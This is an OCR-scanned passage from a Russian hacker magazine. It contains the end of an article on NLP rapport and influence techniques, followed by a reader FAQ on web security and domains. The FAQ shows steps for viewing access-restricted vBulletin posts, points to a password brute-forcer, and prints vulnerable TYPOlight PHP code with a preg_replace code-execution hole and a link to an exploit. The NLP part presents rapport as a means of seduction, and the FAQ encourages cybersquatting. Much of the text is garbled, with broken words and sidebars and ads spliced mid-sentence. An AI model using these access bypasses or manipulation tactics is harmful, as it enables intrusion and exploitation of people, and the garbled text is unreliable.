1. Визуальная - смотрит либо прямо перед собой слегка расфокусированным взглядом, либо смотрит вправо или влево вверх. Причем, если влево - обычно человек что-то вспоминает (зрительно), если вправо — создает новые для себя зрительные образы.

2. Аудиальная - взгляд по горизонтальной линии; влево — вспоминает, вправо — конструирует.

3. Кинестетическая - взгляд вниз и вправо. • Предикаты – также способ выявления текущей репрезентативной системы, основанный на анализе речи (устной или письменной) исследуемого человека. Вполне логично, что

мыслительная активность человека проявляется не только лвижениями глаз но и более явно - словами ;). Товарищ, находящийся в определенной модальности, использует соответствующие ей слова:

• Визуальная - рассмотреть, увидеть, блестяше, отобразить.

• Аудиальная - слушать, звучит, тон.

• Кинестетическая — почувствовать, взвесить, легко/тяжело, затронуть, ухватить.

От редактора. Здесь сам собой напрашивается пример. Представим себе центральный офис крупной компании, занимающейся изготовлением, продажей и монтажом пластиковых окон. Старший менеджер по продажам (стажеров и «обычных» менеджеров таким техникам, как правило, не обучают) определяет тип мышления пришедшего потенциального покупателя (по движению глаз, жестикуляции, движению корпуса и т.п.), и, используя специальные слова и выражения, характерные для выявленной репрезентативной системы, ведет с ним разговор на его языке. Например, клиент-визуал может услышать: «Обратите внимание, Ваша комната с этим окном будет выглядеть так» или «Посмотрите, какие у нас есть пластиковые окна». Кстати, если сделать предъяву, дескать,

Бывший цэреушный агент, Джон Гриндер, соавтор Ричарда Бэндлера, как бы говорит нам: «I want you!». Книжку от этих господ. «Ричард Бендлер, Джон Гриндер. Излягушек — в принцы». рекомендуется прочесть в первую очередь.

не нужно на мне применять подобные приемы установления подсознательного доверия и развода на деньги, я знаю, зачем сюда пришел, и что именно хочу купить, тебе, скорее всего, немного смутившись, ответят, что все это делается с благовидной целью «достичь эффективной коммуникации с клиентом» :). • Референтативная система - система, проверяющая истинность поступившей информации. Как это ни парадоксально, поступившую по каналам органов чувств информацию мы проверяем так же как и отражаем — визуально, аудиально, кинестетически. Выявляется конкретная участвующая система подобно репрезентативной - по глазным сигналам доступа, практическая ценность же ее очень высока - от избавления от чувства ревности ло обучения школьников правописанию · Да, я тоже думаю, что научить безграмотных троллей писать «лучше» вместо «лудшэ» можно только хорошей поркой шпицрутенами, но у психологов на этот счет есть иное мнение. Более подробно о выявлении и использовании референтативной системы собеседника ты можешь прочесть в книге Ричарда Бендлера и Джона Гриндера «Из лягушек — в принцы (Вводный курс НЛП тренинга)». Эта книга, фактически, записи семинаров двух отцов НЛП, то есть информация из первых рук. Прочти ее обязательно, всего 430 Кб plain text'a :). • Коммуникация - любой контакт, любое общение с окружающими людьми. Наверняка ты слышал, что только 7% информации при этом передается словами. 38% приходится на тон голоса, 55% - на язык жестов. Так вот, это -

• Раппорт - это синхронизация двух общающихся людей. Очень просто - мобильные устройства синхронизируются между собой или, допустим, с «компьютером в гостиной» (эх, люблю я этот майкрософтовский термин), а общающиеся люди - друг с другом. Раппорт - это не просто общение, это общение доверительное. Хитрые психологи, наблюдая за старыми друзьями и прочими интимно общающимися личностями, заметили, что два общающихся человека подстраиваются друг к другу голосом, позой, ритмом дыхания, движениями корпуса, глаз, рук. О том, почему тебе не нужно пытаться тупо копировать чужие позы, в надежде установить доверительный контакт без наличия доверия :), читай чуть ниже. • Якоря. В отличие от чугунных якорей, к которым психологи прошлого привязывали своих недругов, якоря в НЛП имеют совершенно

чистая правда.



Анналы Либрусека содержат тонны литературы по НЛП. Внимание! Прочти сначала рекомендованные ][первоисточники, поскольку в интернетах на тему НЛП содержится слишком много шарлатанства. Ини в коем случае не качай c torrents.ru/rutracker.org локальную коллекцию Либрусека! Не поддерживай книжное пиратство!



## Проливаем свет на темные загадки НЛП

другое, мирное, назначение. Это внешний триггер, способный вызывать воспоминание или даже целое душевное состояние, которое ты испытывал в прошлом. Так, запах духов, которыми пользовалась одна из твоих подруг, внезапно навеянный в метро, вызывает у тебя наплыв эротических чувств из прошлого, аудиотрек, который ты когда-то слушал во время сессии, способен привести тебя в состояние полной боеготовности, а увиденная картина с сельским пейзажем - ввергнуть в благостные переживания, связанные с твоими летними деревенскими вояжами. Специалисты по НЛП не надеются на такие «стихийно возникшие» якоря. Они берут данное явление на вооружение, создают их сами, заякоривая в себе и в своих клиентах состояния, которые они затем вызывают по собственному желанию в зависимости от конкретной ситуации - для работы, публичного выступления или деловой встречи.

Вот и весь наш сегодняшний словарь. Разумеется, он далеко неполон, но тут уж ничего не поделаешь - книга, которую вполне можно назвать «азбукой НЛП», и которую тебе, как товарищу интересующемуся, обязательно нужно прочитать - Джозеф О'Коннор, Джон Сеймор, «Введение в нейролингвистическое программирование», содержит чуть более 500К символов с пробелами. Эта статья, кстати, занимает всего 25К символов  $:$ ].

## **НЛП в общении**

Чтобы прослыть контркультурным нонконформистом, я решился на беспрецедентный шаг - не использовать в статье про НЛП заголовков. содержащих тэги «знакомиться, соблазнять, мгновенно, гарантированно, девушек». Шаг этот рискованный, но вполне оправданный: мы-то с тобой знаем, что общение с противоположным полом - это психология общения двух личностей, которая, впрочем, затем закономерно передвигается в сферу сексологии (да-да, никакой «патологии»).



представляет собой введение и путеводитель Эта книга по стране, ИЗВестную  $\pi$ o $\pi$ названием Нейролингвистическое программирование, **MILN** сокращенно НЛП.  $HJ \Pi T$ - это искусство и наука о совершенстве. результат исследования TOPO, как выдающиеся люди в различных областях деятельности Этими коммуникативными умениями достигали своих выдающихся результатов. может овладеть каждый. кто хочет повысить свою личную и профессиональную эффективность.

 $\mathbb{R}$ этой книге описаны различные модели совершенства, которые  $H \Pi \Pi$ построило в коммуникации, бизнесе, образовании и терапии. Наш подход является практическим. он приносит результаты и оказывает влияние в самых различных областях человеческой деятельности.

НЛП продолжает расти и генерировать новые идеи. Мы писатели **YTO** в противоположность этому книги оказываются ограниченными и считаем. статическими. Каждая книга является суждением, справедливым лля того времени, когда она была написана. Это "фотография" описываемого предмета. И тем не менее. нет никаких причин не делать фотографию сегодня лишь потому, что человек завтра станет другим.

Джозеф О'Коннор, Джон Сеймор. Введение в нейролингвистическое программирование — эту книгу можно назвать «практикумом» по НЛП. Все просто, понятно и структурировано.

Правда, если этим двум личностям в чем-то не очень повезет, то оно может перейти в сферу акушерства-гинекологии или даже дерматовенерологии:).

Эффективно общаясь, ты достигаешь конкретных целей: с девушкой — отправляешься в койку, с коллегой - достигаешь консенсуса, на рабочей встрече - достигаешь результата. Рассмотрим процесс НЛП-общения по пунктам

1. Установление раппорта. Определение раппорта ты уже освоил, теперь дело за малым - рассказать о нем подробнее и, конечно же, избежать подводных камней в деле его реализации. Итак, раппорт - это синхронизация двух людей. У давно знакомых личностей она возникает неосознанно, у тебя же, как у знатного оверклокера, наверняка существует потребность это дело форсировать. Попробуем составить НЛП-ЧаВо по этому вопросу.

• Подстройка по позе. С высокой степенью вероятности ты читал «Язык телодвижений» Алана Пиза и наверняка слышал о том, что в процессе общения очень важно отзеркаливать позу собеседника. Это так. Действительно, важно. Но не менее важно избегать при этом попугайства и клоунады, поскольку явное, брутальное копирование чужой позы (особенно не подтверждающееся мимикой и голосом) вполне способно назревающий раппорт обломать. Причина проста: если на лице у тебя написано внутреннее отрешенное размышление («тээк, елы-палы, он ковыряет в носу, как же мне это отзеркалить?»), развитию синхронизации это не способствует. Знатоки НЛП подчеркивают, что тренировки - самое главное. Помни, что абсолютная копия здесь не нужна - возможно, в том числе, «перекрестное отзеркаливание». Вот как все это дело описывают авторы «Введения в НЛП»: «Подстройка — это не подражание, которое заметно, преувеличенно и без разбора копирует движения другого человека, что часто считается оскорбительным. Вы можете подстроиться к движениям руки слабыми движениями кисти, к движениям тела - ответными движениями головы. Это называется перекрестное отражение». - Подстройка по ритму дыхания. Синхронное дыхание - признак хорошего, глубокого раппорта. Синхронизировать ритм дыха-НИЯ НУЖНО С УМОМ, ЕСЛИ ТЫ ЧУВСТВУЕШЬ, ЧТО такая частота не для тебя, что она создает дискомфорт - забей. Душевный и телесный комфорт в этом деле намного важнее. - Подстройка по голосу - темп, громкость, структура речи. Изучи структуру речи собеседника — насколько громко он говорит, где и какие делает паузы, и органично синхронизируйся. Опять же - без фанатизма. Кстати, «отстройка» здесь не менее важна, нежели настройка — упомянутые выше Джозеф О'Коннор и Джон Сеймор обращают внимание на тот факт, что наука плавно, без рывков отстраиваться от речевого контакта позволит тебе легко научиться завершать надоевший разговор или телефонное общение без использования инвективной лексики. Что, согласись, экономит деньги на твоем

мобильном телефоне и спасает твои мозги от закипания

2. Присоединение. Известный мастер советского НЛП, Глеб Жеглов, говорил: «общайся с люльми на темы, которые им интересны». А что такого? Никто и не говорит, что отцы-основатели НЛП придумали всю науку с нуля - они ее систематизировали, поставили цели и задачи, собрали в кучу и представили на суд общественности :). Люди и сознательно, и подсознательно любят тех, кто похож на них - кто выглядит и говорит так же, интересуется теми же вещами, ходит на те же тусовки. Люди не любят противоположно эмоционально настроенных собеседников (грустные — веселых, веселые - грустных), им не нравятся собеседники. которые говорят исключительно о себе («ой, что это мы все про меня и про меня, давай лучше про тебя. Как тебе моя новая тачка?»), собеседники, которые подвергают критике чужие ценности. Банально? Нет, не банально. Посмотри на окружающих: что они будут делать, если увидят плачущего человека? Хлопнут по плечу и скажут: «да е-мана, ты че, забей, все фигня, пойдем, зальем зенки, жизнь прекрасна!». У кого она прекрасна? У того, который плачет? Встречайте рождение мифа: «не надо никого успокаивать - станет xvxe»

Так вот, «присоединение» - это присоединение к эмоциям, ценностям, настроению и текущей репрезентативной системе визави. Причем оно возможно только в том случае, если раппортуже установлен. Когда человек

## Все журналы на одной странице



## "Прямое" видение мозгом

с закрытыми глазами, развитие фото - графич. и "биокомпьютерной" памяти

## Индивидуальный тренинг

по соблазнению девушек в Москве -1500 рублей

## Реклама от Google

## Контекстная реклама от гуглеца на сайте нашего любимого журнала традиционно доставляет!

чувствует, что ты находишься с ним в примерно одинаковом эмоциональном состоянии (разумеется, для общения с расстроенным человеком не нужно плакать вместе с ним), используешь в этот момент одну и ту же репрезентативную систему - допустим, отвечаешь ему «кинестетическими» словами в ответ на его кинестетическое обращение «взвесить, почувствовать, оценить», у тебя открывается прямая дорога к «ведению» — то есть, при сохранении раппорта и с условием присоединения ты начинаешь мягко подводить человека к тому, что нужно тебе - изменением своего состояния. Ведь теперь вы синхронизированы, и изменение состояния одного человека приведет к изменению состояния другого. Именно так психотерапевты выводят людей из состояния гнева или печали, а злые соблазнители - внушают своим жертвам амурные настроения. Кстати, в ПЛОЦАССА ПЛИСОАЛИНАНИЯ И ВАЛАНИЯ ЖАЛАТАЛЬНО СТЛОИТЬ СВОЮ ЛАЧЬ без использования частины «не» и союза «но», так как отринание и противопоставление могут препятствовать установлению раппорта.

## НЛП в лечении

Как я говорил чуть выше, нейролингвистическое программирование разрабатывалось как альтернатива «традиционной» психотерапии, и ее отличительными особенностями должны были стать:

• Скорость. Не «годы, проведенные на кушетке психоаналитика», а... иногда и двадцати минут бывает достаточно.

• Формализованность, «алгоритмизированность». Именно поэтому в аббревиатуре НЛП появилась буква «П», и именно поэтому она интересна компьютерщикам :).

• Прогнозируемая эффективность. Ну, мало какой метод не обещает нам невиданной эффективности. Так или иначе, наш бессменный ордена Красного знамени эксперт, врач-психиатр, специалист по НЛП, Трасковецкая Ирина Геннадьевна приводит конкретные примеры работы метода.

II: Ирина Геннадьевна, можно ли привести какой-нибудь понятный пример НЛП-воздействия?

И.Г.: Человек - это как собака Павлова. Есть у человека сигнальные системы, есть способы поведения. Изменяя сигналы, которые сопутствуют поведению, изменяем поведение. Приведем в качестве примера знаменитое лечение фобий. Допустим, человек боится собак - до дрожи и паники. У него есть определенный комплекс восприятия собаки: запах, вкус, телесные реакции. Изменяем состояние одной модальности - слуха, например. Предписываем что-то вроде: «представить, что перед вами — огромная собака. Начинаем петь гимн СССР». Все, комплекс реакции рушится, реакция изменяется

– быстро и просто. То же самое – с каким-нибудь страхом перед начальником. Если читатель захочет убедиться в действенности этого приема — нет ничего проще. Попробуйте изменить один штрих в том. как выполняете какую-то привычную работу. Пересядьте в другое место, выключите или включите Моцарта, начните насвистывать арию Аиды - и проследите, что случится.

- ][: Наш читатель никого не боится! Это его все боятся. Он же постоянно что-то мутит - то ломанет что-нибудь, то старый проект поднимет, то стартап. Может быть, и для него что-нибудь есть? И.Г. Можно, например, ознакомиться со стратегией Уолта Диснея. Он начинал как фантазер: в одной из комнат, в одной позе. От фантазера принимался любой продукт в любом виде. Припомним, что он, между прочим, нафантазировал совершенно новый тип мультфильма. Затем продолжал как реалист: в другой комнате, в другой позе и с другим антуражем. Реалист вычеркивал из фантазий то, что не нравилось реалисту, а оставшееся — делал более практически понятным и детальным. Затем продолжал как критик, которого интересует качество конечного результата — третья комната, третья поза, третья обстановка. И так Дисней кружил по всем этим позициям до тех пор, пока не получал результат, который ему нравился. О том, что результат этой беготни нравился зрителям, можно не упоминать. Стали бы интересоваться его стратегией, если бы это было не так. Кстати, методика «брэйншторма» в чем-то похожа на его стратегию. Иначе говоря, в НЛП оценке подвергается не только то, что человек делает и думает, но и то, как он это делает и как думает, а потом — это «как», по желанию клиента, хитрым образом видоизменяется.

## Заключение

Такая вот эта штука — НЛП. Методика, призванная совершить революцию в психологии и психотерапии и стать магической серебряной пулей, и ставшая, в итоге, ее, психологии, частью. Человеческий разум - слишком многоплановая вещь, и пока философы спорят, познаваем ли он в принципе, а математики - думают, можно ли создать единую математическую модель сознания конкретного человека, чтобы можно было спрогнозировать 100% правильное для данного человека вмешательство, каждый вид психотерапии будет иметь свою нишу. Как для доброй, так и для злой стороны силы :). Э

**UNITS** 

**DEP** 

@real.xakep.ru

## О: Какие существуют сканеры для определения версий различных CMS на основе метода сравнения «отпечатков» (fingerprinting)?

А: Самым навороченным из таких сканеров является написанный на Ruby с применением SQLite3 DB «wafp» (Web Application Finger Printer).

Работает сканер следующим образом: 1. С улаленного веб-сервера скачиваются определенные файлы, различные для определенных версий какой-либо CMS (например, javascript-библиотеки, картинки);

2. Сравниваются md5-чексуммы этих файлов с чексуммами в базе:

3. На основе этого сравнения выдается возможная версия тестируемой CMS.

Пример для phpMyAdmin (загружается файл /themes/darkblue orange/img/b info.png u сравнивается его чексумма):

wafp.rb --verbose -p phpmyadmin https://phpmyadmin.example.de

VERBOSE: request for "/themes/darkblue\_ orange/img/b\_info.png" produced "Connection refused - connect (2)" for 1 times - retrying...

found the following matches (limited to  $10)$ :

phpmyadmin-2.11.9.1 296 / 299 (98.99%)

phpmyadmin-2.11.9.2 295 / 299 (98.66%) phpmyadmin-2.11.9.4 295 / 299 (98.66%) phpmyadmin-2.11.8.1 295 / 299 (98.66%) phpmyadmin-2.11.9.5 295 / 299 (98.66%) phpmyadmin-2.11.8 295 / 299 (98.66%) phpmyadmin-2.11.9.3 295 / 299 (98.66%) phpmyadmin-2.11.9 295 / 299 (98.66%) phpmyadmin-2.11.4 294 / 299 (98.33%) phpmyadmin-2.11.5.2 294 / 299 (98.33%)

Скачать программу и почитать подробности можно на официальном сайте www.mytty.org/ wafp.

Также хочу посоветовать неплохую статью (на английском языке), находящуюся по адресу http://sucuri.net/?page=docs&title=webappversion-detection. В статье описывается метод поиска различий в файлах разных версий любых CMS, а также предлагается (на основе описанного метода) узнать версию любого WordPress блога онлайн. Напоследок, обрати внимание на «Joomla Vulnerability Scanner» от проекта OWASP (www.owasp.org/index. php/Category: OWASP\_Joomla\_Vulnerability\_ Scanner Project) и сканер уязвимостей CMS Drupal or Raz0r'a (raz0r.name/drupalscan/).

Q: Слышал, что в vBulletin найдена возможность просматривать посты под «хайдом» (доступные для просмотра после набора определенного

## количества сообщений). Как это сделать?

А: По информации с форума Асечки хайды на vB можно просмотреть следующим образом:

1. Ищем пост с хайдом;

2. Выбираем пункт «Открыть все сообщения» у автора данного поста;

3. Во «всех сообщениях» находим этот пост и смотрим часть поста под хайдом.

## Q: Как узнать, в каком формате хранится пароль в БД у определенной СМS?

А: Неплохой список таких форматов и, соответственно, способов шифрования пароля находится на itdefence.ru/dbitems.

Пример: см. таблицу

Также, многие форматы встроены в известный брутер PasswordsPro [www.insidepro.com/eng/ passwordspro.shtml). Если формат хеша тебе неизвестен, то ты всегда сможешь попросить помощи на форуме авторов программы forum. insidepro.com

Q: Как проще всего отлаживать php-скрипты?

А: Традиционно php-скрипты отлаживают «ручками» путем вывода всех сообщений об ошибках (директива error reporting установлена в положение E\_ALL) и расстановкой echo/print сообщений по всему коду (подробное описание ищи на http://phpfaq. ru/debug). Но эта техника пришла к нам прямиком из прошлого века! Так что спешу представить тебе замечательный отладчик Expert Debugger (phpexperteditor.com), Ko-



торый создали специально для тебя авторы известного редактора PHP Expert Editor. Прога использует DBG PHP Debugger, имеет комфортный интерфейс и может интегрироваться с другими редакторами и IDE или использоваться независимо. Особенности программы:

• выполнение РНР скриптов в пошаговом режиме;

• работа с breakpoints;

• отладка по сети или на локальном компью-Tepe:

• отслеживание значений переменных и результата работы скрипта:

- поддержка UTF-8;
- $\bullet$  profile:

• интеграция с другими редакторами и IDE;

• мультиязычный интерфейс;

Найти отладчик можно на официальном сайте www.ankord.com.

## О: Каким образом можно отслеживать статус ICQ-номера?

А: Тебе поможет замечательная программа ICQ Monitor (http://avtuh.ru/2009/11/27/icq-monitor. html), которая создана для мониторинга статуса ICQ-номера (Онлайн/Оффлайн/Невидимый). Прога может следить за состоянием нужного тебе уина (в том числе и в свернутом в трей состоянии) через заданный тобой промежуток времени и записывать все это дело в лог. Также, по этой теме тебе поможет всем известный QIP сего «Всевидящим оком»:)

## Q: В прошлом выпуске FAQ ты писал о наиболее популярных CMS в сети. Как у них обстоят дела с безопасностью?

А: Насчет уязвимостей движков из «большой тройки» (WordPress, Drupal и Joomla!), я думаю, тебе уже все известно, а вот с немногим менее популярными CMS из нашего «топ 10» все обстоит несколько иначе. Копаются в их коде редкие энтузиасты, поэтому в свободном доступе присутствуют только эксплойты под старые версии. Тем не менее, данный факт открывает для нас огромные просторы для поиска багов. Например, не так давно я нашел выполнение произвольного РНР кода в последней версии TYPOlight. Уязвимость заключается в небезопасном использовании молификатора «е» (если этот модификатор указан, то итоговое выражение будет интерпретироваться как php-код, именно на этом факте была основана известнейшая бага в форуме phpBB2) в функции preg\_replace():

## ./system/libraries/Controller.php

protected function printArticleAsPdf(Database Result \$objArticle)

```
$strArticle = preq
replace('/\?pdf=[0-9]*/i'.'''.
```

```
$strArticle);
```

```
... $arrSearch = array
```

```
\overline{(\ }
```

```
'@(<pre. *</pre>)@Use',
```

```
\rightarrow
```
\$arrReplace = array  $\overline{(\ }$ 'str\_replace("\n", "<br />",

## $" \setminus \setminus 1" )$ '.

```
\rightarrow
```

```
$strArticle = preg_
replace($arrSearch, $arrReplace,
$strArticle);
```
 $\overline{\phantom{a}}$ 

Чтобы добраться до нужной нам функции, необходимо оставить подготовленный специальным образом комментарий в любой новости. Почитать о том, как сформировать такой комментарий, а также найти эксплойт ты сможешь по адресу http://snipper.ru/ view/6/typolight-270-php-code-executionexploit.

## Q: Как определить, какую информацию обо мне передает мой браузер при заходе на какой-либо сайт?

А: Если тебе лень писать свой парсер хидеров (а именно в хидерах из любого http-запроса содержится все самое вкусное), то в данном вопросе поможет онлайн-утилита http://exploit.in/tools/anonym.php.

- Определяются следующие параметры:
- $\bullet$  IP.
- · User agent браузера;
- Hostname;
- $\bullet$  nont:
- JavaScript: включен или выключен;
- · браузер (через JavaScript);
- наличие прокси-сервера;
- ближайший прокси;
- передаваемая информация о юзере через прокси;
- $\bullet$  CЖАТИР
- поддерживаемые языки;
- тип соединения (только для IE).

Также нельзя забывать о простом JavaScript. С помощью скриптов на јѕ можно выяснить МНОГИЕ ИНТЕРЕСНЫЕ ВЕШИ О ТВОЕМ КОМПЬЮТЕре, вплоть до разрешения экрана и версии OS. Если тебе интересна такая информация, то советую потестить опенсорсную альтернативу Google Analytics - Piwik (www.piwik.org).

## О: Слышал об очень высоких ценах на Зх-символьные домены. Интересно было бы узнать об этом подробнее.

А: Существует замечательный буржуйский сайт http://3character.com, на котором выставлены на продажу множество 3х-символьных доменов, а также приведена информация о стоимости некоторых купленных ранее доменах. Приведу для примера небольшой список наиболее крупных покупок за последние годы (домен, цена, дата продажи, покупатель):

OMG.com, \$80.000, 8/20/2009, Sedo. com: AMT.com, \$100.000, 4/28/2007, Sedo.  $com:$ NHS.com, \$151.300, 2/21/2006,

## Moniker.com;

SEX.com, \$12.000.000, 1/25/2006, Private Transaction.

Как вилишь, нены очень и очень впечатляют. так что тебе есть смысл заняться киберсквоттингом -

## О: Решил заняться доменами. Очень часто на домайнерских форумах встречаю обозначения вроде LLLL, СССС и т.д. Как их расшифровать?

